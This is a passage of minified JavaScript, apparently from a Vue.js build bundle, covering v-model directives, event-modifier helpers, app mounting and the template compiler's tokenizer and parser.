e=0;e<o.length;e++){const t=o[e];null!=t.key&&oi(t,ni(t,a,r,n))}if(i)for(let e=0;e<i.length;e++){const t=i[e];oi(t,ni(t,a,r,n)),Wl.set(t,t.el.getBoundingClientRect())}return Ds(l,null,o)}}};Kl.props;const Jl=Kl;function Zl(e){const t=e.el;t[Yl]&&t[Yl](),t[Xl]&&t[Xl]()}function Ql(e){Gl.set(e,e.el.getBoundingClientRect())}function ec(e){const t=Wl.get(e),n=Gl.get(e),r=t.left-n.left,i=t.top-n.top;if(r||i){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${r}px,${i}px)`,t.transitionDuration="0s",e}}function tc(e,t,n){const r=e.cloneNode(),i=e[Ua];i&&i.forEach((e=>{e.split(/\s+/).forEach((e=>e&&r.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&r.classList.add(e))),r.style.display="none";const o=1===t.nodeType?t:t.parentNode;o.appendChild(r);const{hasTransform:s}=rl(r);return o.removeChild(r),s}const nc=e=>{const t=e.props["onUpdate:modelValue"]||!1;return v(t)?e=>z(t,e):t};function rc(e){e.target.composing=!0}function ic(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const oc=Symbol("_assign"),sc={created(e,{modifiers:{lazy:t,trim:n,number:r}},i){e[oc]=nc(i);const o=r||i.props&&"number"===i.props.type;kl(e,t?"change":"input",(t=>{if(t.target.composing)return;let r=e.value;n&&(r=r.trim()),o&&(r=V(r)),e[oc](r)})),n&&kl(e,"change",(()=>{e.value=e.value.trim()})),t||(kl(e,"compositionstart",rc),kl(e,"compositionend",ic),kl(e,"change",ic))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:r,number:i}},o){if(e[oc]=nc(o),e.composing)return;const s=i||"number"===e.type?V(e.value):e.value,a=null==t?"":t;if(s!==a){if(document.activeElement===e&&"range"!==e.type){if(n)return;if(r&&e.value.trim()===a)return}e.value=a}}},ac={deep:!0,created(e,t,n){e[oc]=nc(n),kl(e,"change",(()=>{const t=e._modelValue,n=dc(e),r=e.checked,i=e[oc];if(v(t)){const e=ve(t,n),o=-1!==e;if(r&&!o)i(t.concat(n));else if(!r&&o){const n=[...t];n.splice(e,1),i(n)}}else if(m(t)){const e=new Set(t);r?e.add(n):e.delete(n),i(e)}else i(pc(e,r))}))},mounted:lc,beforeUpdate(e,t,n){e[oc]=nc(n),lc(e,t,n)}};function lc(e,{value:t,oldValue:n},r){e._modelValue=t,v(t)?e.checked=ve(t,r.props.value)>-1:m(t)?e.checked=t.has(r.props.value):t!==n&&(e.checked=he(t,pc(e,!0)))}const cc={created(e,{value:t},n){e.checked=he(t,n.props.value),e[oc]=nc(n),kl(e,"change",(()=>{e[oc](dc(e))}))},beforeUpdate(e,{value:t,oldValue:n},r){e[oc]=nc(r),t!==n&&(e.checked=he(t,r.props.value))}},uc={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const i=m(t);kl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?V(dc(e)):dc(e)));e[oc](e.multiple?i?new Set(t):t:t[0]),e._assigning=!0,Pn((()=>{e._assigning=!1}))})),e[oc]=nc(r)},mounted(e,{value:t,modifiers:{number:n}}){fc(e,t,n)},beforeUpdate(e,t,n){e[oc]=nc(n)},updated(e,{value:t,modifiers:{number:n}}){e._assigning||fc(e,t,n)}};function fc(e,t,n){const r=e.multiple,i=v(t);if(!r||i||m(t)){for(let o=0,s=e.options.length;o<s;o++){const s=e.options[o],a=dc(s);if(r)if(i){const e=typeof a;s.selected="string"===e||"number"===e?t.includes(n?V(a):a):ve(t,a)>-1}else s.selected=t.has(a);else if(he(dc(s),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}r||-1===e.selectedIndex||(e.selectedIndex=-1)}}function dc(e){return"_value"in e?e._value:e.value}function pc(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const hc={created(e,t,n){gc(e,t,n,null,"created")},mounted(e,t,n){gc(e,t,n,null,"mounted")},beforeUpdate(e,t,n,r){gc(e,t,n,r,"beforeUpdate")},updated(e,t,n,r){gc(e,t,n,r,"updated")}};function vc(e,t){switch(e){case"SELECT":return uc;case"TEXTAREA":return sc;default:switch(t){case"checkbox":return ac;case"radio":return cc;default:return sc}}}function gc(e,t,n,r,i){const o=vc(e.tagName,n.props&&n.props.type),s=o[i];s&&s(e,t,n,r)}function mc(){sc.getSSRProps=({value:e})=>({value:e}),cc.getSSRProps=({value:e},t)=>{if(t.props&&he(t.props.value,e))return{checked:!0}},ac.getSSRProps=({value:e},t)=>{if(v(e)){if(t.props&&ve(e,t.props.value)>-1)return{checked:!0}}else if(m(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},hc.getSSRProps=(e,t)=>{if("string"!==typeof t.type)return;const n=vc(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0}}const yc=["ctrl","shift","alt","meta"],bc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>yc.some((n=>e[`${n}Key`]&&!t.includes(n)))},wc=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(n,...r)=>{for(let e=0;e<t.length;e++){const r=bc[t[e]];if(r&&r(n,t))return}return e(n,...r)})},_c={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},xc=(e,t)=>{const n=e._withKeys||(e._withKeys={}),r=t.join(".");return n[r]||(n[r]=n=>{if(!("key"in n))return;const r=$(n.key);return t.some((e=>e===r||_c[e]===r))?e(n):void 0})},Sc=f({patchProp:Bl},za);let Cc,Ec=!1;function Tc(){return Cc||(Cc=Zo(Sc))}function kc(){return Cc=Ec?Cc:Qo(Sc),Ec=!0,Cc}const Ac=(...e)=>{Tc().render(...e)},Oc=(...e)=>{kc().hydrate(...e)},Lc=(...e)=>{const t=Tc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const r=Rc(e);if(!r)return;const i=t._component;w(i)||i.render||i.template||(i.template=r.innerHTML),r.innerHTML="";const o=n(r,!1,Mc(r));return r instanceof Element&&(r.removeAttribute("v-cloak"),r.setAttribute("data-v-app","")),o},t},Ic=(...e)=>{const t=kc().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Rc(e);if(t)return n(t,!0,Mc(t))},t};function Mc(e){return e instanceof SVGElement?"svg":"function"===typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function Rc(e){if(_(e)){const t=document.querySelector(e);return t}return e}let Nc=!1;const Pc=()=>{Nc||(Nc=!0,mc(),dl())},$c=Symbol(""),jc=Symbol(""),Dc=Symbol(""),Bc=Symbol(""),zc=Symbol(""),Fc=Symbol(""),Vc=Symbol(""),Uc=Symbol(""),Hc=Symbol(""),qc=Symbol(""),Wc=Symbol(""),Gc=Symbol(""),Yc=Symbol(""),Xc=Symbol(""),Kc=Symbol(""),Jc=Symbol(""),Zc=Symbol(""),Qc=Symbol(""),eu=Symbol(""),tu=Symbol(""),nu=Symbol(""),ru=Symbol(""),iu=Symbol(""),ou=Symbol(""),su=Symbol(""),au=Symbol(""),lu=Symbol(""),cu=Symbol(""),uu=Symbol(""),fu=Symbol(""),du=Symbol(""),pu=Symbol(""),hu=Symbol(""),vu=Symbol(""),gu=Symbol(""),mu=Symbol(""),yu=Symbol(""),bu=Symbol(""),wu=Symbol(""),_u={[$c]:"Fragment",[jc]:"Teleport",[Dc]:"Suspense",[Bc]:"KeepAlive",[zc]:"BaseTransition",[Fc]:"openBlock",[Vc]:"createBlock",[Uc]:"createElementBlock",[Hc]:"createVNode",[qc]:"createElementVNode",[Wc]:"createCommentVNode",[Gc]:"createTextVNode",[Yc]:"createStaticVNode",[Xc]:"resolveComponent",[Kc]:"resolveDynamicComponent",[Jc]:"resolveDirective",[Zc]:"resolveFilter",[Qc]:"withDirectives",[eu]:"renderList",[tu]:"renderSlot",[nu]:"createSlots",[ru]:"toDisplayString",[iu]:"mergeProps",[ou]:"normalizeClass",[su]:"normalizeStyle",[au]:"normalizeProps",[lu]:"guardReactiveProps",[cu]:"toHandlers",[uu]:"camelize",[fu]:"capitalize",[du]:"toHandlerKey",[pu]:"setBlockTracking",[hu]:"pushScopeId",[vu]:"popScopeId",[gu]:"withCtx",[mu]:"unref",[yu]:"isRef",[bu]:"withMemo",[wu]:"isMemoSame"};function xu(e){Object.getOwnPropertySymbols(e).forEach((t=>{_u[t]=e[t]}))}const Su={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function Cu(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:0,temps:0,codegenNode:void 0,loc:Su}}function Eu(e,t,n,r,i,o,s,a=!1,l=!1,c=!1,u=Su){return e&&(a?(e.helper(Fc),e.helper(ju(e.inSSR,c))):e.helper($u(e.inSSR,c)),s&&e.helper(Qc)),{type:13,tag:t,props:n,children:r,patchFlag:i,dynamicProps:o,directives:s,isBlock:a,disableTracking:l,isComponent:c,loc:u}}function Tu(e,t=Su){return{type:17,loc:t,elements:e}}function ku(e,t=Su){return{type:15,loc:t,properties:e}}function Au(e,t){return{type:16,loc:Su,key:_(e)?Ou(e,!0):e,value:t}}function Ou(e,t=!1,n=Su,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function Lu(e,t=Su){return{type:8,loc:t,children:e}}function Iu(e,t=[],n=Su){return{type:14,loc:n,callee:e,arguments:t}}function Mu(e,t=void 0,n=!1,r=!1,i=Su){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:i}}function Ru(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Su}}function Nu(e,t,n=!1){return{type:20,index:e,value:t,isVNode:n,loc:Su}}function Pu(e){return{type:21,body:e,loc:Su}}function $u(e,t){return e||t?Hc:qc}function ju(e,t){return e||t?Vc:Uc}function Du(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n($u(r,e.isComponent)),t(Fc),t(ju(r,e.isComponent)))}const Bu=new Uint8Array([123,123]),zu=new Uint8Array([125,125]);function Fu(e){return e>=97&&e<=122||e>=65&&e<=90}function Vu(e){return 32===e||10===e||9===e||12===e||13===e}function Uu(e){return 47===e||62===e||Vu(e)}function Hu(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const qu={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class Wu{constructor(e,t){this.stack=e,this.cbs=t,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=Bu,this.delimiterClose=zu,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return 2===this.mode&&0===this.stack.length}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=Bu,this.delimiterClose=zu}getPos(e){let t=1,n=e+1;for(let r=this.newlines.length-1;r>=0;r--){const i=this.newlines[r];if(e>i){t=r+2,n=e-i;break}}return{column:n,line:t,offset:e}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(e){60===e?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e))}stateInterpolationOpen(e){if(e===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const e=this.index+1-this.delimiterOpen.length;e>this.sectionStart&&this.cbs.ontext(this.sectionStart,e),this.state=3,this.sectionStart=e}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(e)):(this.state=1,this.stateText(e))}stateInterpolation(e){e===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(e))}stateInterpolationClose(e){e===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(e))}stateSpecialStartSequence(e){const t=this.sequenceIndex===this.currentSequence.length,n=t?Uu(e):(32|e)===this.currentSequence[this.sequenceIndex];if(n){if(!t)return void this.sequenceIndex++}else this.inRCDATA=!1;this.sequenceIndex=0,this.state=6,this.stateInTagName(e)}stateInRCDATA(e){if(this.sequenceIndex===this.currentSequence.length){if(62===e||Vu(e)){const t=this.index-this.currentSequence.length;if(this.sectionStart<t){const e=this.index;this.index=t,this.cbs.ontext(this.sectionStart,t),this.index=e}return this.sectionStart=t+2,this.stateInClosingTagName(e),void(this.inRCDATA=!1)}this.sequenceIndex=0}(32|e)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===qu.TitleEnd||this.currentSequence===qu.TextareaEnd&&!this.inSFCRoot?e===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=Number(60===e)}stateCDATASequence(e){e===qu.Cdata[this.sequenceIndex]?++this.sequenceIndex===qu.Cdata.length&&(this.state=28,this.currentSequence=qu.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(e))}fastForwardTo(e){while(++this.index<this.buffer.length){const t=this.buffer.charCodeAt(this.index);if(10===t&&this.newlines.push(this.index),t===e)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(e){e===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===qu.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):e!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(e,t){this.enterRCDATA(e,t),this.state=31}enterRCDATA(e,t){this.inRCDATA=!0,this.currentSequence=e,this.sequenceIndex=t}stateBeforeTagName(e){33===e?(this.state=22,this.sectionStart=this.index+1):63===e?(this.state=24,this.sectionStart=this.index+1):Fu(e)?(this.sectionStart=this.index,0===this.mode?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:this.state=116===e?30:115===e?29:6):47===e?this.state=8:(this.state=1,this.stateText(e))}stateInTagName(e){Uu(e)&&this.handleTagName(e)}stateInSFCRootTagName(e){if(Uu(e)){const t=this.buffer.slice(this.sectionStart,this.index);"template"!==t&&this.enterRCDATA(Hu("</"+t),0),this.handleTagName(e)}}handleTagName(e){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)}stateBeforeClosingTagName(e){Vu(e)||(62===e?(this.state=1,this.sectionStart=this.index+1):(this.state=Fu(e)?9:27,this.sectionStart=this.index))}stateInClosingTagName(e){(62===e||Vu(e))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(e))}stateAfterClosingTagName(e){62===e&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(e){62===e?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):47===e?this.state=7:60===e&&47===this.peek()?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):Vu(e)||this.handleAttrStart(e)}handleAttrStart(e){118===e&&45===this.peek()?(this.state=13,this.sectionStart=this.index):46===e||58===e||64===e||35===e?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(e){62===e?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):Vu(e)||(this.state=11,this.stateBeforeAttrName(e))}stateInAttrName(e){(61===e||Uu(e))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(e))}stateInDirName(e){61===e||Uu(e)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(e)):58===e?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):46===e&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(e){61===e||Uu(e)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(e)):91===e?this.state=15:46===e&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(e){93===e?this.state=14:(61===e||Uu(e))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(e))}stateInDirModifier(e){61===e||Uu(e)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(e)):46===e&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(e){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(e)}stateAfterAttrName(e){61===e?this.state=18:47===e||62===e?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)):Vu(e)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(e))}stateBeforeAttrValue(e){34===e?(this.state=19,this.sectionStart=this.index+1):39===e?(this.state=20,this.sectionStart=this.index+1):Vu(e)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(e))}handleInAttrValue(e,t){(e===t||this.fastForwardTo(t))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(34===t?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(e){this.handleInAttrValue(e,34)}stateInAttrValueSingleQuotes(e){this.handleInAttrValue(e,39)}stateInAttrValueNoQuotes(e){Vu(e)||62===e?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(e)):39!==e&&60!==e&&61!==e&&96!==e||this.cbs.onerr(18,this.index)}stateBeforeDeclaration(e){91===e?(this.state=26,this.sequenceIndex=0):this.state=45===e?25:23}stateInDeclaration(e){(62===e||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(e){(62===e||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(e){45===e?(this.state=28,this.currentSequence=qu.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(e){(62===e||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(e){e===qu.ScriptEnd[3]?this.startSpecial(qu.ScriptEnd,4):e===qu.StyleEnd[3]?this.startSpecial(qu.StyleEnd,4):(this.state=6,this.stateInTagName(e))}stateBeforeSpecialT(e){e===qu.TitleEnd[3]?this.startSpecial(qu.TitleEnd,4):e===qu.TextareaEnd[3]?this.startSpecial(qu.TextareaEnd,4):(this.state=6,this.stateInTagName(e))}startEntity(){}stateInEntity(){}parse(e){this.buffer=e;while(this.index<this.buffer.length){const e=this.buffer.charCodeAt(this.index);switch(10===e&&this.newlines.push(this.index),this.state){case 1:this.stateText(e);break;case 2:this.stateInterpolationOpen(e);break;case 3:this.stateInterpolation(e);break;case 4:this.stateInterpolationClose(e);break;case 31:this.stateSpecialStartSequence(e);break;case 32:this.stateInRCDATA(e);break;case 26:this.stateCDATASequence(e);break;case 19:this.stateInAttrValueDoubleQuotes(e);break;case 12:this.stateInAttrName(e);break;case 13:this.stateInDirName(e);break;case 14:this.stateInDirArg(e);break;case 15:this.stateInDynamicDirArg(e);break;case 16:this.stateInDirModifier(e);break;case 28:this.stateInCommentLike(e);break;case 27:this.stateInSpecialComment(e);break;case 11:this.stateBeforeAttrName(e);break;case 6:this.stateInTagName(e);break;case 34:this.stateInSFCRootTagName(e);break;case 9:this.stateInClosingTagName(e);break;case 5:this.stateBeforeTagName(e);break;case 17:this.stateAfterAttrName(e);break;case 20:this.stateInAttrValueSingleQuotes(e);break;case 18:this.stateBeforeAttrValue(e);break;case 8:this.stateBeforeClosingTagName(e);break;case 10:this.stateAfterClosingTagName(e);break;case 29:this.stateBeforeSpecialS(e);break;case 30:this.stateBeforeSpecialT(e);break;case 21:this.stateInAttrValueNoQuotes(e);break;case 7:this.stateInSelfClosingTag(e);break;case 23:this.stateInDeclaration(e);break;case 22:this.stateBeforeDeclaration(e);break;case 25:this.stateBeforeComment(e);break;case 24:this.stateInProcessingInstruction(e);break;case 33:this.stateInEntity();break}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(1===this.state||32===this.state&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):19!==this.state&&20!==this.state&&21!==this.state||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const e=this.buffer.length;this.sectionStart>=e||(28===this.state?this.currentSequence===qu.CdataEnd?this.cbs.oncdata(this.sectionStart,e):this.cbs.oncomment(this.sectionStart,e):6===this.state||11===this.state||18===this.state||17===this.state||12===this.state||13===this.state||14===this.state||15===this.state||16===this.state||20===this.state||19===this.state||21===this.state||9===this.state||this.cbs.ontext(this.sectionStart,e))}emitCodePoint(e,t){}}function Gu(e,{compatConfig:t}){const n=t&&t[e];return"MODE"===e?n||3:n}function Yu(e,t){const n=Gu("MODE",t),r=Gu(e,t);return 3===n?!0===r:!1!==r}function Xu(e,t,n,...r){const i=Yu(e,t);return i}function Ku(e){throw e}function Ju(e){}function Zu(e,t,n,r){const i=`https://vuejs.org/error-reference/#compiler-${e}`,o=new SyntaxError(String(i));return o.code=e,o.loc=t,o}const Qu=e=>4===e.type&&e.isStatic;function ef(e){switch(e){case"Teleport":case"teleport":return jc;case"Suspense":case"suspense":return Dc;case"KeepAlive":case"keep-alive":return Bc;case"BaseTransition":case"base-transition":return zc}}const tf=/^\d|[^\$\w]/,nf=e=>!tf.test(e),rf=/[A-Za-z_$\xA0-\uFFFF]/,of=/[\.\?\w$\xA0-\uFFFF]/,sf=/\s+[.[]\s*|\s*[.[]\s+/g,af=e=>{e=e.trim().replace(sf,(e=>e.trim()));let t=0,n=[],r=0,i=0,o=null;for(let s=0;s<e.length;s++){const a=e.charAt(s);switch(t){case 0:if("["===a)n.push(t),t=1,r++;else if("("===a)n.push(t),t=2,i++;else if(!(0===s?rf:of).test(a))return!1;break;case 1:"'"===a||'"'===a||"`"===a?(n.push(t),t=3,o=a):"["===a?r++:"]"===a&&(--r||(t=n.pop()));break;case 2:if("'"===a||'"'===a||"`"===a)n.push(t),t=3,o=a;else if("("===a)i++;else if(")"===a){if(s===e.length-1)return!1;--i||(t=n.pop())}break;case 3:a===o&&(t=n.pop(),o=null);break}}return!r&&!i},lf=af;function cf(e,t,n=!1){for(let r=0;r<e.props.length;r++){const i=e.props[r];if(7===i.type&&(n||i.exp)&&(_(t)?i.name===t:t.test(i.name)))return i}}function uf(e,t,n=!1,r=!1){for(let i=0;i<e.props.length;i++){const o=e.props[i];if(6===o.type){if(n)continue;if(o.name===t&&(o.value||r))return o}else if("bind"===o.name&&(o.exp||r)&&ff(o.arg,t))return o}}function ff(e,t){return!(!e||!Qu(e)||e.content!==t)}function df(e){return e.props.some((e=>7===e.type&&"bind"===e.name&&(!e.arg||4!==e.arg.type||!e.arg.isStatic)))}function pf(e){return 5===e.type||2===e.type}function hf(e){return 7===e.type&&"slot"===e.name}function vf(e){return 1===e.type&&3===e.tagType}function gf(e){return 1===e.type&&2===e.tagType}const mf=new Set([au,lu]);function yf(e,t=[]){if(e&&!_(e)&&14===e.type){const n=e.callee;if(!_(n)&&mf.has(n))return yf(e.arguments[0],t.concat(e))}return[e,t]}function bf(e,t,n){let r,i,o=13===e.type?e.props:e.arguments[2],s=[];if(o&&!_(o)&&14===o.type){const e=yf(o);o=e[0],s=e[1],i=s[s.length-1]}if(null==o||_(o))r=ku([t]);else if(14===o.type){const e=o.arguments[0];_(e)||15!==e.type?o.callee===cu?r=Iu(n.helper(iu),[ku([t]),o]):o.arguments.unshift(ku([t])):wf(t,e)||e.properties.unshift(t),!r&&(r=o)}else 15===o.type?(wf(t,o)||o.properties.unshift(t),r=o):(r=Iu(n.helper(iu),[ku([t]),o]),i&&i.callee===lu&&(i=s[s.length-2]));13===e.type?i?i.arguments[0]=r:e.props=r:i?i.arguments[0]=r:e.arguments[2]=r}function wf(e,t){let n=!1;if(4===e.key.type){const r=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===r))}return n}function _f(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}function xf(e){return 14===e.type&&e.callee===bu?e.arguments[1].returns:e}const Sf=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,Cf={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:l,isPreTag:l,isCustomElement:l,onError:Ku,onWarn:Ju,comments:!1,prefixIdentifiers:!1};let Ef=Cf,Tf=null,kf="",Af=null,Of=null,Lf="",If=-1,Mf=-1,Rf=0,Nf=!1,Pf=null;const $f=[],jf=new Wu($f,{onerr:sd,ontext(e,t){Uf(Ff(e,t),e,t)},ontextentity(e,t,n){Uf(e,t,n)},oninterpolation(e,t){if(Nf)return Uf(Ff(e,t),e,t);let n=e+jf.delimiterOpen.length,r=t-jf.delimiterClose.length;while(Vu(kf.charCodeAt(n)))n++;while(Vu(kf.charCodeAt(r-1)))r--;let i=Ff(n,r);i.includes("&")&&(i=Ef.decodeEntities(i,!1)),td({type:5,content:od(i,!1,nd(n,r)),loc:nd(e,t)})},onopentagname(e,t){const n=Ff(e,t);Af={type:1,tag:n,ns:Ef.getNamespace(n,$f[0],Ef.ns),tagType:0,props:[],children:[],loc:nd(e-1,t),codegenNode:void 0}},onopentagend(e){Vf(e)},onclosetag(e,t){const n=Ff(e,t);if(!Ef.isVoidTag(n)){let r=!1;for(let e=0;e<$f.length;e++){const i=$f[e];if(i.tag.toLowerCase()===n.toLowerCase()){r=!0,e>0&&sd(24,$f[0].loc.start.offset);for(let n=0;n<=e;n++){const r=$f.shift();Hf(r,t,n<e)}break}}r||sd(23,qf(e,60))}},onselfclosingtag(e){var t;const n=Af.tag;Af.isSelfClosing=!0,Vf(e),(null==(t=$f[0])?void 0:t.tag)===n&&Hf($f.shift(),e)},onattribname(e,t){Of={type:6,name:Ff(e,t),nameLoc:nd(e,t),value:void 0,loc:nd(e)}},ondirname(e,t){const n=Ff(e,t),r="."===n||":"===n?"bind":"@"===n?"on":"#"===n?"slot":n.slice(2);if(Nf||""!==r||sd(26,e),Nf||""===r)Of={type:6,name:n,nameLoc:nd(e,t),value:void 0,loc:nd(e)};else if(Of={type:7,name:r,rawName:n,exp:void 0,arg:void 0,modifiers:"."===n?["prop"]:[],loc:nd(e)},"pre"===r){Nf=jf.inVPre=!0,Pf=Af;const e=Af.props;for(let t=0;t<e.length;t++)7===e[t].type&&(e[t]=id(e[t]))}},ondirarg(e,t){if(e===t)return;const n=Ff(e,t);if(Nf)Of.name+=n,rd(Of.nameLoc,t);else{const r="["!==n[0];Of.arg=od(r?n:n.slice(1,-1),r,nd(e,t),r?3:0)}},ondirmodifier(e,t){const n=Ff(e,t);if(Nf)Of.name+="."+n,rd(Of.nameLoc,t);else if("slot"===Of.name){const e=Of.arg;e&&(e.content+="."+n,rd(e.loc,t))}else Of.modifiers.push(n)},onattribdata(e,t){Lf+=Ff(e,t),If<0&&(If=e),Mf=t},onattribentity(e,t,n){Lf+=e,If<0&&(If=t),Mf=n},onattribnameend(e){const t=Of.loc.start.offset,n=Ff(t,e);7===Of.type&&(Of.rawName=n),Af.props.some((e=>(7===e.type?e.rawName:e.name)===n))&&sd(2,t)},onattribend(e,t){if(Af&&Of){if(rd(Of.loc,t),0!==e)if(Lf.includes("&")&&(Lf=Ef.decodeEntities(Lf,!0)),6===Of.type)"class"===Of.name&&(Lf=ed(Lf).trim()),1!==e||Lf||sd(13,t),Of.value={type:2,content:Lf,loc:1===e?nd(If,Mf):nd(If-1,Mf+1)},jf.inSFCRoot&&"template"===Af.tag&&"lang"===Of.name&&Lf&&"html"!==Lf&&jf.enterRCDATA(Hu("</template"),0);else{let 